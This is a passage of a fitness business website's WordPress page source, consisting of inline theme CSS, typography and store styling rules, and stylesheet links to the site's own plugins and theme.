var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mptt-style-css' href='https://nxtlvlperformance.ca/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://nxtlvlperformance.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://nxtlvlperformance.ca/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nxtlvlperformance.ca/wp-content/themes/kava/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://nxtlvlperformance.ca/wp-content/themes/hardrod/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.643;font-family: Raleway, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 72px;line-height: 1.19;font-family: Righteous, display;letter-spacing: 0.02px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.434;font-family: Righteous, display;letter-spacing: 0.02px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 26px;line-height: 1.375;font-family: Righteous, display;letter-spacing: 0.02px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.45;font-family: Righteous, display;letter-spacing: 0.02px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.44;font-family: Raleway, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.44;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 120px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 34px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #fbe23c; }a:hover { color: #3b3d42; }blockquote {color: #fbe23c;}/* #Header */.site-header__wrap {background-color: #19191a;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #19191a;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #fbe23c;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #fbe23c;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Raleway, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #fbe23c;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #fbe23c;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #fbe23c;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #fbe23c;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,255,98);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #fbe23c;background-color: #fbe23c;}/* #Totop Button */#toTop {padding: 10px 16px;border-radius: 0px;background-color: #000000;color: #fbe23c;}#toTop:hover {background-color: #ffffff;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #fbe23c;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,255,98);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.45;font-family: Righteous, display;letter-spacing: 0.02px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #fbe23c;background-color: #fbe23c;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #fbe23c;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.44;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #fbe23c;}.btn-style .post-categories a {color: #ffffff;background-color: #fbe23c;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,255,98);}.sticky-label {color: #ffffff;background-color: #fbe23c;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #fbe23c;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #fbe23c;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #fbe23c;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #fbe23c;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #fbe23c;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Righteous, display;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #fbe23c;box-shadow: 0px 0px 0px 8px rgba(251,226,60,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.45;font-family: Righteous, display;letter-spacing: 0.02px;color: #fbe23c;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #fbe23c;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.45;font-family: Righteous, display;letter-spacing: 0.02px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #fbe23c;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #fbe23c;}.post_format-post-format-quote .post-format-quote:before {color: #fbe23c;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #fbe23c;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #fbe23c;}/* Single Post */.single-post blockquote {border-color: #fbe23c;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #fbe23c;background-color: #fbe23c;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.45;font-family: Righteous, display;letter-spacing: 0.02px;}.single-header-8,.single-header-10 .entry-header {background-color: #fbe23c;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #fbe23c;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #fbe23c;border-right-color: #fbe23c;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #fbe23c;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.434;font-family: Righteous, display;letter-spacing: 0.02px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #fbe23c;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #fbe23c;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #fbe23c;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #fbe23c;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(255,255,98);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #fbe23c;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #fbe23c;border-color: #fbe23c;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #fbe23c;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #fbe23c;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(255,255,98);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #fbe23c;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #fbe23c;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #fbe23c;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #fbe23c;border-color: #fbe23c;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #fbe23c;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #fbe23c;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #fbe23c;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #fbe23c;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.44;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #fbe23c;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #fbe23c;}.widget_calendar th,.widget_calendar caption {color: #fbe23c;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #fbe23c;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #fbe23c;border-right-color: #fbe23c;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 600;line-height: 1.44;font-family: Montserrat, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.643;font-family: Raleway, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #fbe23c;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title 